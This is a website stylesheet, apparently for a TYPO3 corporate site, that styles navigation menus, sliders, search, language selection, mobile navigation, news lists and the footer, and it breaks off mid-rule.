.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
	background-color: inherit;
  color: inherit;
}

.nav > li > a{
	padding:0;
}

.nav > li{
	margin:0 5px;
}

.nav > li.first{
	margin-left:0px;
}

.nav > li.last {
	margin-right:0px;
}

.navbar-default {
  background: none;
}

/* Subnavi */

#subnavi_wrap{
	background:#313131;
	border-top:1px solid #fff;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	display:none;
}

#subnavi{
	margin: 0 auto;
	max-width:970px;
	overflow:hidden;
	position:relative;
	padding:0 15px;
}

#subnavi a{
	color:#fff;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	text-decoration:none !important;
}

#subnavi li, #subnavi ul{
	padding:0;
	margin:0;
	list-style-type:none;
}

#subnavi .nav_lvl1{
	float:left;
	width:30%;
	margin-right:10%;
	/*height:400px;*/
}

#subnavi .lvl1{display:none;}

#subnavi .nav_lvl2{
	border-bottom:1px solid #4c4c4c;
	border-top:1px solid #040404;
	width:300px;
	display:none;
	margin: 55px 0 75px;
	position:absolute;
}

#subnavi .nav_lvl2 li{
	background-color:#313131;
	-webkit-transition: 0.5s ease-in-out;
	-moz-transition: 0.5s ease-in-out;
	-o-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}

#subnavi .nav_lvl2 li > a{
	color:#fff;
	border-top:1px solid #4c4c4c;
	border-bottom:1px solid #040404;
	padding:18px;
	padding-right:30px;
	text-transform:uppercase;
	font-size:20px;
	display:block;
}

#subnavi .nav_lvl2 > li:hover{
	/*background: linear-gradient(#313131 0%, #404040 100%);*/
	background-color:#404040;
	-webkit-background-image: linear-gradient(to bottom, rgba(49,49,49,1), rgba(63,63,63,0));
	-moz-background-image: linear-gradient(to bottom, rgba(49,49,49,1), rgba(63,63,63,0));
	-o-background-image: linear-gradient(to bottom, rgba(49,49,49,1), rgba(63,63,63,0));
	background-image: linear-gradient(to bottom, rgba(49,49,49,1), rgba(63,63,63,0));
}

#subnavi .nav_lvl2 > li.sub > a{
	background-position: 97% 50%;
}

#subnavi .nav_lvl2 > li.sub > a:hover, #subnavi .nav_lvl2 > li.act > a{
	background: url(../img/subnavi_arrow.png) no-repeat 100% 50%;
}

#subnavi .nav_lvl2 > li.sub > a:active, #subnavi .nav_lvl2 > li.sub > a:focus{
	outline:none;
}

#subnavi .nav_lvl3 ul{
	padding: 55px 0 90px;
}

#subnavi .nav_lvl3:after {
  content: ".";
  clear: both;
  display: block;
  visibility: hidden;
  height: 0px;
}

#subnavi .nav_lvl3 ul{
	margin-left:320px;
	float:right;
	width:60%;
	overflow:hidden;
	-moz-column-count: 2;
	-moz-column-gap: 60px;
	-webkit-column-count: 2;
	-webkit-column-gap: 60px;
	-ms-column-count: 2;
  -ms-column-gap: 60px;
	column-count: 2;
	column-gap: 60px;
	/*margin-top: 67px;*/
}

#subnavi .nav_lvl3 ul li{
	display:inline;
}

/*#subnavi .overviewlink {
  margin-top: -75px;
  position: absolute;
	width:100%;
}*/

#subnavi .overviewlink a{
	text-transform: uppercase;
	color:#fff !important;
	font-weight:400 !important;
}

#subnavi .overviewlink img{
	position:relative;
	top:-1px;
	right:-5px;
}

#subnavi .overviewlink a:hover img{
	right:-7px;
}

#subnavi .nav_lvl3 > li{
	display:none;
	width:100%;
}

#subnavi .nav_lvl3 li a{
	color:#b7b1b1;
	padding:15px 10px;
	font-size:16px;
	display:block;
	border-top:1px solid #4a4a4a;
	border-bottom:1px solid #4a4a4a;
	margin-bottom:-1px;
	width: 100%;
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

#subnavi .nav_lvl3 li a:hover{
	color:#fff;
}

#nav_close {
  background: url("../img/navi_close.gif") no-repeat 0 0;
  bottom: 35px;
  display: block;
  height: 18px;
  position: absolute;
  right: 15px;
  width: 18px;
}

#nav_close, #lang_close, #closeLink {
	-moz-transition:0.5s all;
  -webkit-transition:0.5s all;
	-o-transition: 0.5s all;
	transition: 0.5s all;
}
#nav_close:hover, #lang_close:hover, #closeLink:hover{
	-moz-transform:rotate(90deg);
	-webkit-transform:rotate(90deg);
	-o-transition:rotate(90deg);
	transition: rotate(90deg);
}

.bx-wrapper .bx-controls-direction a{
	-webkit-transition: 0.5s ease-in-out;
	-moz-transition: 0.5s ease-in-out;
	-o-transition: 0.5s ease-in-out;
	transition: 0.5s ease-in-out;
}


/* Sidebar Navi */

#content #sidebar_nav a{
	color:#040404;
	font-family: 'Signika Negative',sans-serif;
	font-size: 16px;
	font-weight: 300;
	display:block;
	line-height:120%;
	word-wrap:break-all;
}

#content #sidebar_nav a:hover, #content #sidebar_nav a:focus{
	text-decoration:none;
	color:#7A7A7A;
}

#content #sidebar_nav .cur > a{
	color:#B9052D;
}

#content #sidebar_nav{
	list-style-type:none;
	padding:0;
	margin:0;
	margin-bottom:6em;
	text-transform:uppercase;
}

#content #sidebar_nav ul a{
	font-size: 14px;
}

#content #sidebar_nav ul{
	text-transform:none;
	list-style-type:none !important;
	padding:0 !important;
	margin:0 !important;
	margin-right:-28px !important;
}

#content #sidebar_nav li{
	list-style-type:none !important;
	padding:0 11px 15px 11px;
	margin:15px 0;
	border-bottom:1px solid #ddd;
	position: relative;
}

#content #sidebar_nav li.last{
	border-bottom:none;
}

#content #sidebar_nav li li{
	padding:0 15px;
	padding-bottom:0;
	border-bottom:none;
	background: url("../img/sn_arrow.png") no-repeat 0 1px;
}

#content #sidebar_nav li li.sub{
	margin-right:17px;
}

#content #sidebar_nav li li li.sub{
	margin-right:13px;
}

#content #sidebar_nav li li li {
    background: url("../img/sn_arrow.png") no-repeat scroll 0 1px rgba(0, 0, 0, 0);
}

#content #sidebar_nav .sn_sub_icon{
	cursor: pointer;
	display: block;
	height: 49px;
	position: absolute;
	right: 5px;
	top: -15px;
	width: 40px;
	background: url("../img/sidebar_nav_sub.png") no-repeat 50% 50%;
}

#content #sidebar_nav .sn_sub_icon.opened{
	background: url("../img/sidebar_nav_sub_act.png") no-repeat 50% 50%;
}

#content #sidebar_nav li:before, #content .vollebreite li:before {
  content: "";
  display: none;
  float: inherit;
  width: inherit;
	margin-top: inherit;
}

.subspacer {
    float: right;
    height: 10px;
    width: 30px;
}

/*.sidebar_nav4{display:block !important;}*/

/*.sidebar_nav3, .sidebar_nav4{display:block !important;}*/

/* Slider Header */

#slider{
	border-top:1px solid #fff;
	background:#fff;
}

#slider .heading_wrap{
	position:relative;
	height:400px;
	margin:0 auto;
	max-width:940px;
	top: -100%;
}

#slider .heading_wrap.more_height {
	/* 2018-08-15: additional css height for higher slider (+50%) */
    height: 600px;
}

#slider .slider_item{
	/*height:400px !important;*/
	background-position:top center;
}

#slider .slider_item a, #slider .slider_item{
	color:#fff;
	display:block;
	width:100%;
}

#slider .slider_item .slidertext a {
	display: inline;
	color: #000;
    text-shadow: 0 0 5px #fff;
	text-transform: uppercase;
}

#slider .slider_item .slidertext a:hover {
	text-decoration: none;
}

#slider .slider_image{
	width:100%;
	height:auto;
}

#slider .heading_cat{
	text-transform:uppercase;
	padding:10px 15px;
	text-shadow: 0px 0px 5px rgba(0,0,0,0.3);
}

#slider .heading_cat.black{
	color:#000;
	text-shadow: 0px 0px 5px #fff;
}

#slider .heading_cat b{
	font-weight:300;
	color:#B9052D;
}

#slider .heading h2{
	margin: 5px 0;
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

#slider .heading h2 span{
	color:#fff;
	text-shadow: 0 0 1px rgba(255,255,255,0.3);
	padding:5px 15px;
	font-size:36px;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:400;
	text-transform:uppercase;
	background: rgba(0,0,0,0.7);
	margin-bottom: 3px;
	display:block;
	width:auto;
	float:left;
}

#slider .heading h2 span.row2{
	font-size:48px;
	font-weight:400;
	padding:10px 15px;
	clear: both;
}

#slider .topleft .heading{
	position:absolute;
	top:70px;
	left:0;
}

#slider .topright .heading{
	position:absolute;
	top:70px;
	right:0;
	text-align: right;
}

#slider .bottomleft .heading{
	position:absolute;
	bottom:60px;
	left:0;
}

#slider .bottomright .heading{
	position:absolute;
	bottom:60px;
	right:0;
	text-align: right;
}

#slider .topright .heading h2 span, #slider .bottomright .heading h2 span{
	float:right;
}

#slider .slidertext{
	color: #000;
	text-shadow: 0 0 5px #fff;
	text-transform: uppercase;
}


/* Header Image */
#background_image {
  height: 250px;
	background-position:50% 50%;
	background-repeat:no-repeat;
}


/* Google Maps Slider */

#fev-googlemaps-container{
	width: 100%;
	height: 400px;
}

#fev-googlemaps-container img{
	max-width: inherit;
}

#google_maps_infobox{

}

.hide_pager{display:none !important; position:-10000em;}


/* Slider Content */

.slider {
	overflow:hidden;
}

.lessmargin{
	margin-top:-25px !important;
}

.slider > div{
	width:31.2%;
	float:left;
	margin-right:3.2%;
	margin-bottom:0 !important;
}
/*Anpassungen für kleine Kacheln (6 Stück)*/
.slider-small > div {width: 15.6%; margin-right: 1.1%}

.slider > div:last-child{
	margin-right:0;
}

.csc-slider .csc-header h2, .csc-slider .csc-header h3{
	margin-bottom:1em;
}

/*.slider .csc-default{
	margin-bottom:100px;
}*/


/* Search */

.search_in, #search .csc-searchResultInfo, #search h3, #search p, #mailform_1scols{
	display:none;
}

.tx-indexedsearch .tx-indexedsearch-res TD.tx-indexedsearch-descr {
  font-style: normal;
}

.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-descr .tx-indexedsearch-redMarkup {
  color: inherit;
}

#search{
	border-top:1px solid #fff;
	/* background:#f0f0f0; geaendert: 2018-07-30 */
	padding:5px 0;
}

#lang_box{
	font-size:16px;
	float:right;
	text-transform:uppercase;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight: 300;
	color:#545454;
	line-height:33px;
	padding:0px 20px;
	cursor:pointer;
	position: relative;
	z-index:99;
	/* background:#F0F0F0; geaendert: 2018-07-30 */
	padding: 8px 20px;
}

#lang_boxcontent.shadow{
	-moz-box-shadow: -2px 3px 2px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: -2px 3px 2px rgba(0, 0, 0, 0.15);
	box-shadow: -2px 3px 2px rgba(0, 0, 0, 0.15);
}

#lang_box.shadow{
	border:none;
	margin:0;
	z-index:10002;
}

#lang_box:hover, #lang_box.act{
	color:#0f0f0f;
}

#lang_boxcontent{
	display:none;
	background: none repeat scroll 0 0 #F0F0F0;
  position: absolute;
	right:0;
  width: 470px;
  z-index: 99;
	padding:40px;
	padding-bottom:60px;
	text-transform:none;
	font-size:14px;
	color:#545454;
	cursor:default;
	top: 100%;
	overflow:hidden;
}

#lang_boxcontent a{
	color:#545454;
}

#lang_boxcontent span{
	color:#545454;
	font-weight: 400;
	opacity:0.5;
}

#lang_boxcontent .act a{
	color:#000;
	cursor:default;
	text-decoration:none;
}

#lang_boxcontent .act{
	background:#fff;
	padding: 0 10px;
	margin-left: -10px;
}

#lang_boxcontent li.li_heading{
	width:100%;
	font-family: 'Signika Negative',sans-serif;
	font-size: 16px;
	font-weight: 300;
	text-transform:uppercase;
	color: #0F0F0F;
}

#lang_left{
	float: left;
	height: 100%;
	width: 135px;
	padding-right:40px;
}

#lang_left ul, #lang_right ul{
	list-style-type:none;
	padding:0;
	margin:0;
}

#lang_right{
	border-left: 1px solid #d2d0d0;
	float: left;
	height: 100%;
	padding-left:40px;
	overflow:hidden;
	width: 260px;
	margin-right:-5px;
	background:url(../img/borderinner.gif) repeat-y 0 0;
}

#lang_right p, #lang_right li{
	display: block;
  float: left;
  line-height: 1.5em;
  margin-bottom: 0;
  padding: 0.38em 0;
  width: 50%;
}

#lang_close{
	width:18px;
	height:18px;
	display:block;
	cursor:pointer;
	position:absolute;
	bottom:20px;
	right:20px;
	background:url(../img/close.png);
}

.navbar-form{
	border-left: 1px solid #d2d0d0;
	background:url(../img/borderinner.gif) repeat-y 0 0;
	height:33px;
	float: right;
	width:44px;
	padding-top:0;
	padding-right:0;
}

.navbar-form .form-group{
	position:relative;
	right:-20px;
}

#mailformsword, #mailformsword_mobile{
	width:223px;
	padding-right:29px;
}

#search_icon{
	background: url(../img/search_icon.png) no-repeat 50% 50%;
	display:block;
	width:32px;
	height:34px;
	cursor:pointer;
	position:absolute;
	top:0;
	right:0;
	z-index:99;
}

#search_form .btn-default{
	background: url(../img/search_icon.png) no-repeat 50% 50%;
	border:none;
	border-radius:0;
	color:transparent;
	padding: 0;
	width:32px;
	height:34px;
	position:absolute;
	right:0;
	top: 0;
}

#search_form{
	overflow:hidden;
	margin-left:-15px;
}

#searchbox{
	position:relative;
	min-width: 28px;
}

#searchbox #mailformsubmit{
	min-width: 28px;
	margin-left:0;
}

.tx-indexedsearch{
	margin-bottom:5em;
}

.tx-indexedsearch-res table {
	table-layout: fixed;
}

.tx-indexedsearch-browsebox,
.tx-indexedsearch-whatis,
.tx-indexedsearch-icon,
.tx-indexedsearch-percent,
.tx-indexedsearch-info {
	display: none
}

.tx-indexedsearch-searchbox {
	margin-bottom: 2em;

}

.tx-indexedsearch-searchbox > input {
	display: none;
}

.tx-indexedsearch-searchbox > label:hover {
	opacity: 0.8;
}

.tx-indexedsearch-searchbox > label {
	display: inline-block;
	background-color: #7A7A7A;
	color: #fff;
	font-weight: bold;
	border: none;
	text-align: center;
	padding: 5px 10px;
	cursor: pointer;
	border-radius: 2px;
	margin-right: 0.5em;
}

.tx-indexedsearch-res .tx-indexedsearch-res {
	border-bottom: 1px solid #cdcdcd;
	margin-bottom: 1em;
}

.tx-indexedsearch-title a {
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-size: 24px;
}

.tx-indexedsearch-searchbox > input:checked + label {
	opacity: 0.8;
}

.form-and-pagination-wrap> form,
.form-and-pagination-wrap > form p {
	display: inline-block;
}

.no-results{
	margin-top: 2em;
}

.form-and-pagination-wrap {
	display: block;
	margin-top: 2em;
}

.tx-indexedsearch-searchbox-button{
	color:transparent !important;
	width: 32px;
	height: 31px;
	background: #fff url("../img/search_icon.png") no-repeat scroll 50% 50% !important;
	position:relative;
	top:-32px;
	left: 155px;
	min-width:32px !important;
}

/******************************************************************************
 *** PAGINIERUNG ***
 *****************************************************************************/
.pagination {
	display: inline-block;
	margin: 0;
	font-weight: bold;
	position: absolute;
	right: 15px;
	margin-top:5px;
}
.pagination .current,
.pagination .overall {
	font-weight: bold;
}
.pagination .overall {
	margin-right: 1em;
}

.pagination button {
	display: inline-block;
	background-color: #B9052D;
	color: #fff;
	font-weight: bold;
	border: none;
	text-align: center;
	padding: 6px;
	cursor: pointer;
	border-radius: 2px;
	height: 30px;
	width: 25px;
	top:-5px;
	position:relative;
}

.pagination button:hover{
	opacity:0.8;
}

.pagination button.prev{
	background:#B9052D url(../img/arrow_small_left.png) 50% 50% no-repeat;
}

.pagination button.next{
	background:#B9052D url(../img/arrow_small_right.png) 50% 50% no-repeat;
}

.pagination .prev:disabled,
.pagination .next:disabled {
	opacity:0.5;
	cursor:default;
}

.pagination.zweitepagination {
  bottom: -50px;
}


/* Mobile Search */

#mobile_search {
	margin: 10px;
	padding: 5px;
	position: relative;
	max-width: 220px;
}

#mobile_search #mailformsword_mobile {
	padding: 8px;
	padding-right: 29px;
	width: 100%;
	border:none;
}

#mobile_search #mailformsubmit_mobile{
	background: #FFF url("../img/search_icon.png") no-repeat 50% 50%;
	display: block !important;
	height: 37px;
	min-width: 35px !important;
	opacity: 1 !important;
	position: absolute;
	right: 6px;
	top: 6px;
	width: 35px !important;
}

#mobile_close{
	cursor: pointer;
	height: 18px;
	position: absolute;
	right: 14px;
	top: 25px;
	width: 18px;
	background:url("../img/close_mobile.gif") repeat scroll 0 0;
}


/* Mobile Navi */

#mobile_nav_icon{
	border:none;
	background:none;
	padding:0;
	float:left;
	display:none;
}

#mobile_nav_icon .menutext{
	text-transform:uppercase;
	color: #545454;
  font-family: 'Open Sans',sans-serif;
  font-size: 16px;
  font-weight: 300;
	padding-top: 19px;
	display:inline-block;
	*zoom: 1;
	*display: inline;
}

#mobile_nav {
	display:none;
	position: fixed;
	top: 0;
	left: -280px;
	height: 100%;
	background-color: #505050;
	z-index: 100000;
	width:280px;
	overflow: auto !important;
	-moz-box-shadow: 0px 0px 30px #000;
	-webkit-box-shadow: 0px 0px 30px #000;
	box-shadow: 0px 0px 30px #000;
	padding-bottom:100px;
}

#mobile_nav ul{
	list-style-type:none;
	padding:0;
	margin:0;
}
#mobile_nav > ul{
	height:auto;
}
#mobile_nav li{
	width:auto !important;
	height:auto !important;
	background-color: transparent !important;
	position: relative;
}
#mobile_nav a{
	background:#313131;
	color: #fff !important;
	font-weight: 400;
	font-size: 16px;
	display: block;
	margin-bottom: 1px;
	padding: 0.75em 1em;
	text-decoration: none;
	border:none !important;
}
#mobile_nav ul ul a{
	padding-left: 2em;
	background:#393939;
}
#mobile_nav ul ul.csc-menu{
	display:block !important;
}
#mobile_nav ul ul{
	display:none;
}
#mobile_nav .csc-menu-current, #mobile_nav .csc-menu-active {
	border-top: none !important;
}
#mobile_nav .csc-menu-current > a, #mobile_nav .csc-menu-active > a, #mobile_nav .cur > a, #page3 #li_11 a, #mobile_nav .act > a{
	background:#252525 !important;
	color:#fff !important;
}
#mobile_navul.csc-menu-def li a {
	border-top: none;
}
.sub_icon{
	cursor: pointer;
	display: block;
	height: 36px;
	position: absolute;
	right: 5px;
	top: 5px;
	width: 36px;
	background:#444 url(../img/mobile_sub.gif) 50% 50% no-repeat;
}

.opened.sub_icon{
	background:#444 url(../img/mobile_sub_act.gif) 50% 50% no-repeat;
}


#mobile_nav a:hover, #mobile_nav a:focus, #mobile_nav a.act{
	color: #ccc !important;
}
#mobile_nav dl.csc-menu {
	float: none;
	width: auto;
	display:none;
}
#mobile_nav ul.csc-menu dl.csc-menu{
	display:block;
}
#mobile_nav ul ul ul a{
	padding-left: 3em;
}
#mobile_nav dl.csc-menu a{
	/*background:#454545 !important*/
	padding-left: 4em;
}

#mobile_nav .mobile_coun_lang{
	margin-top:15px;
}

#mobile_nav .mobile_coun_lang a{
	background:#606060;
}

#mobile_nav .mobile_coun_lang .sub_icon {
  background: url("../img/mobile_sub_cl.gif") no-repeat scroll 50% 50% #575757 !important;
}

#mobile_nav .mobile_coun_lang .opened.sub_icon {
  background: url("../img/mobile_sub_cl_act.gif") no-repeat scroll 50% 50% #575757 !important;
}


/* Content */
#content{
	min-height:336px;
	padding-top:40px;
	padding-bottom:50px;
}

.csc-default{
	margin-bottom:2em;
}

/* Problem beheben: Datensatz einfügen - Slider (csc-default margin sorgt für weißen space */
#sliderwrap div.csc-default { margin-bottom: 0em; }

/* 3/4 columns */

.two_columns, .three_columns, .four_columns{
	overflow:hidden;
	margin-left:-15px;
	margin-right:-15px;
}

/* Sidebar */
.column2left{
	float:right;
}

.column3mid{}
.column3left{}
.column3right{}
.column3midright{}


/* Teaser Item */

.teaser_item *{
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight: 300;
}

/*.teaser_item {
	background:#fff;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.teaser_item:hover {
	background:#F6F6F6
}*/

.teaser_item > a{
	text-decoration:none;
	color:#040404;
}

.teaser_item .teaser_img{
	position:relative;
	margin-bottom: 45px;
	background:#f2f2f2;
	padding: 20px;
	height: 236px;
	font-weight:300;
	font-family: 'Poppins', 'Open Sans', sans-serif;
	overflow:hidden;
	font-size:14px;
}
/*Anpassung für kleinere Kacheln (6 Stück)*/
.teaser_item_small .teaser_img {background: rgba(242, 242, 242, 0.0); height: 118px;}

.teaser_item .teaser_img *{
	font-family: 'Poppins', 'Open Sans', sans-serif;
}

.teaser_item .teaser_img p *{
	display:inline !important;
}

.teaser_item .teaser_img > img{
	left: 0;
	position: absolute;
	top: 0;
	min-width:100%;
	min-height:100%;
	height:auto;
	width:auto;
}

.teaser_item .teaser_img > img{
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	opacity:0.95;
}

.teaser_item:hover .teaser_img > img{
	-webkit-transform: scale(1.035);
	-moz-transform: scale(1.035);
	-o-transform: scale(1.035);
	transform: scale(1.035);
	opacity:1;
}

.teaser_bg {
    height: 236px;
    margin: -20px;
    width:calc(100% + 40px);
	opacity:0.95;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-size: cover;

	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}
/*Anpassungen für kleine Kacheln (6 Stück)*/
.teaser_item_small .teaser_bg {height: 118px;}

.teaser_item:hover .teaser_bg{
	opacity:1;
	-webkit-transform: scale(1.035);
	-moz-transform: scale(1.035);
	-o-transform: scale(1.035);
	transform: scale(1.035);
}

.teaser_item .linkicon{
	display:block;
	width:32px;
	height:32px;
	position:relative;
	margin-bottom:30px;
	left:50%;
	margin-left:-16px;
	margin-top: -62px;
	background:url(../img/teaser_linkicon.png) no-repeat 0 0;
}
.teaser_item .linkicon:hover{
	opacity:0.95;
}
/*Anpassungen für kleine Kacheln (6 Stück)*/
.teaser_item_small .linkicon {margin-bottom: 10px;}

.teaser_item strong{
	font-family: 'Poppins','Signika Negative', sans-serif;
	text-transform:uppercase;
	color:#010101;
	margin:0;
	font-size:22px;
	margin-bottom: 10px;
	font-weight: 300 !important;
	text-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
	display:block;
	min-height:30px;
}
/*Anpassung für kleine Kacheln (6 Stück)*/
.teaser_item_small strong {min-height: 0px; font-size: 19px;}

.teaser_item {
	font-size:16px;
}


/* Rahmen Graue Box */

.box_grey{
	background:#f1f1f1;
	padding:20px;
	color:#585858;
	font-weight:300;
	margin-bottom:2em;
	clear:both;
}
.page_brehna #content .box_grey video,
.page_brehna #content .box_grey .video-js-box{width: 100% !important;}

.slider .box_grey{
	clear:inherit;
}

.box_grey .csc-header{
	background:#fff;
	padding:20px;
	padding-bottom:10px;
	padding-top:0;
	margin:-20px;
	margin-bottom:20px;
}

.box_grey b{
	font-weight:400;
	color:#090909;
}

.box_grey .csc-default:last-child{
	margin-bottom:0;
}

#content .box_grey .csc-header{
	background:none;
	padding:inherit;
	padding-bottom:inherit;
	padding-top:inherit;
	margin:inherit;
	margin-bottom:inherit;
}

#content .box_grey .uploads_wrap .csc-header{
	margin:0;
	margin: -20px -75px 20px;
    padding: 0 0 1px;
	background: #fff;
}

.box_grey_table {
	background: none;
	padding: 0;
	margin-bottom: 0;
}

.box_grey_table table th {
	color: #585858;
	background: #F1F1F1;
	border: 1px solid #DDD;
}

.box_grey_table table td {
	color: #040404;
	background: #FFF;
	border: 1px solid #DDD;
}


/* News */

.archiv-tabs{
	position:relative;
}

.archiv-tabs .browseLinksWrap{
	padding-top:1em;
}

.archiv-tabs .browseLinksWrap span{display:none;}

.archiv_item{
	border-bottom: 1px solid #ddd;
    font-size: 0.9em;
    margin-top: 1em;
    padding-bottom: 1.25em;
}

.archiv_item_date{
	font-weight:bold;
}

ul.archivtabs{
	margin:0;
	margin-top:0 !important;
	padding:0;
	height: 1em;
}

ul.archivtabs li{
	background: none repeat scroll 0 0 #ccc;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    float: right;
    margin: 0 2% 0 0 !important;
    padding: 2%;
    width: 23%;
	text-align:center;
}

ul.archivtabs li.act, ul.archivtabs li:hover{
    font-weight: bold;
}

ul.archivtabs li:before {
    content: "" !important;
    left: 0 !important;
    margin-left: 0 !important;
}

.archiv_item a {
    color:#040404 !important;
}

.archiv_item a:hover {
    color:#7a7a7a !important;
	text-decoration:none;
}

ul.archivtabs li.act{
	background: none repeat scroll 0 0 #ccc;
    border-radius: 4px;
    cursor: pointer;
    display: block;
    float: right;
    margin: 0 2% 0 0 !important;
    padding: 2%;
    width: 23%;
	text-align:center;
}


#c178, #c2357 {
	border-top:1px solid #cdcdcd;
	border-bottom:1px solid #cdcdcd;
	margin-left: -100px;
	margin-right: -100px;
	margin-bottom:80px;
	padding: 70px 100px 30px;
}

#c178 .bx-wrapper, #c2357 .bx-wrapper{
	margin-top:-15px !important;
}

#c178 .bx-wrapper .bx-controls-direction a, #c2357 .bx-wrapper .bx-controls-direction a {
	margin-top:-50px !important;
}

.news-list2-container{
	overflow:hidden;
}

.news-list2-item{
	padding-top:20px;
}

.news-list2-item h3{
	text-transform:none;
	font-size:18px;
	min-height:4.6em;
}

.news-single-timedata {
  float: right;
  margin-top: 0.5em;
  margin-left:1em;
}

.news-list2-item > a{
	color:inherit;
	text-decoration:none;
}

.news-list2-item .news-list-date {
	display:block;
	padding: 0 0 5px 0;
}

.news-list-morelink {
	padding-left:0.25em;
}

.news-list-item{
	padding-bottom:2em;
	margin-bottom:3.25em;
	border-bottom:1px solid #CDCDCD;
	overflow:hidden;
}

.news-list-item h2{
	font-size:25px;
}

.box_grey .news-latest-item a{
	color:#585858;
}

.news-latest-item a strong{
	font-weight:300 !important;
	text-shadow:none !important;
}

.news_image img{
	float:left;
	margin-right: 1em;
    margin-top: 0.45em;
}

.news-list-container{
	margin-top:3.25em;
	padding-top:3.25em;
	border-top:1px solid #CDCDCD;
}

.news-single-img{
	float:right;
	margin-top: 0.5em;
	margin-left: 1em;
}

.browseLinksWrap a, .browseLinksWrap span{
	border: medium none;
    border-radius: 2px;
    color: #FFFFFF;
    display: inline-block;
    font-weight: bold;
    height: 30px;
    padding: 3px 6px;
    position: relative;
    text-align: center;
    min-width: 25px;
	background: #B9052D;
}

.browseLinksWrap span{
	opacity:0.5;
}

.browseLinksWrap a:hover{
	opacity:0.8;
	text-decoration:none;
}

.browseLinksWrap img{
	position:relative;
	top:-2px;
}

.news-header-list-archivelink {
	margin: 20px 0 0 0;
}

.news-header-list-archivelink a {
	border: medium none;
    border-radius: 2px;
    color: #FFFFFF;
	padding: 3px 6px;
	background: #B9052D;
	text-decoration: none;
}

.news-single-files{
	margin-bottom:4em;
}

.news-single-files a{
	padding: 0 0.5em;
}

.news-single-files dt{
	margin-bottom:1em;
	margin-top: 4em;
	font-weight: 400;
}


/* Print */

#print{
	clear: both;
    text-align: right;
	padding:0 15px;
	padding-top:2em;
	margin-bottom:-2em;
}

#print a{
	background:url(../img/print_icon.gif) no-repeat 0 2px;
	padding-left:23px;
	color:#7A7A7A;
}


/* Footer */

#footer{
	background:#313131;
	color:#fff;
	padding:60px 0 40px;
}

#footer .container{
	position:relative;
}

#footer a{
	color:#d7203d;
}

#footer h1, #footer h2, #footer h3, #footer h1 a, #footer h2 a, #footer h3 a{
	color:#7a7a7a;
	text-shadow: 0 0 1px rgba(122,122,122,0.3);
	font-size:24px;
	margin-bottom:30px;
}

#footer .column1, #footer .column2, #footer .column3, #footer .column4, #footer .column5{
	float:left;
	margin-right:20px;
	margin-bottom:50px;
}

#footer .column1{
	width:225px;
}

#footer .column1 b{
	color:#d7203d;
	font-size:24px;
	font-weight:normal;
	font-weight:300 !important;
}

#footer .column2{
	width:145px;
}

.page_brehna #footer .column2{
	width:190px;
}

#footer .column3{
	width:225px;
}

.page_brehna #footer .column3{
	width:195px;
}

/*#footer .column4 p:last-child a {
	color: #FFF;
	text-transform: uppercase;
}*/


#footer .column5{
	float:right;
	margin-right:0;
	padding-top:5px;
}

#footer .column5 div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image {
  margin-bottom: 25px;
}

#column5_bottom {
    float: right;
	margin-top: -70px;
	position: relative;
	bottom: -10px;
}

#column5_bottom .csc-textpic-imagerow {
    display: table-cell;
    padding-left: 20px;
    vertical-align: middle;
}

#footer_metanav, #footer_metanav_top {
	border-top:1px solid #fff;
	clear:both;
	text-transform:uppercase;
	line-height:40px;
}

#footer_metanav_top {
	color:#7a7a7a;
	border-top: none;
}

#footer_metanav a, #footer_metanav_top a{
	margin:5px 10px;
	color:#fff;
	font-family: 'Poppins','Signika Negative', sans-serif;
}

#footer_metanav_top a{
	color:#7a7a7a;
}

#footer_metanav_top p {
	margin-bottom: 0.5em;
}


#footer_metanav a:first-child, #footer_metanav_top a:first-child{
	margin-left:0;
}

#show_footer{
	position:absolute;
	right:15px;
	margin-top: -55px;
}

#show_footer:focus{
	text-decoration:none;
}

#show_footer:hover{
	text-decoration:underline;
}

#footer_sitemap{
	overflow:hidden;
	display:none;
	margin-top:30px;
	margin-bottom:30px;
	clear:both;
}

#footer_sitemap a{
	color:#7A7A7A;
}

#footer_sitemap ul{
	width:15%;
	float:left;
	list-style-type:none;
	margin:0;
	padding:0;
	margin-right:2%;
}

#footer_sitemap ul.last{
	margin-right:0;
}

#footer_sitemap li a{
	padding:0.25em 0;
	display:block;
}


#footer_sitemap .uppercase{
	text-transform:uppercase;
	font-size: 19px;
	border: none;
}

#footer_sitemap .uppercase a{
	font-family: 'Signika Negative',sans-serif;
  font-weight: 300;
}


#footer .csc-default{
	margin:0;
}


/* To Top */
#to_top{
	background: #7A7A7A url(../img/arrow_to_top.png) 50% 50% no-repeat;
  bottom: 16px;
  display: none;
  height: 60px;
  opacity: 0.95;
  position: fixed;
  right: 16px;
  width: 60px;
	cursor:pointer;
}

#to_top:hover{
  opacity: 1;
}


/* Page Overlay */

#pageoverlay{
	display:none;
	position:fixed;
	z-index:10001;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:#000;
	opacity:0.5;
	cursor:pointer;
}

/*.blur{
	-webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -ms-filter: blur(1px);
  -o-filter: blur(1px);
  filter: blur(1px);
	filter: url(blur.svg#blur);
}*/


/* Perfect Lightbox */

#sbCenter {
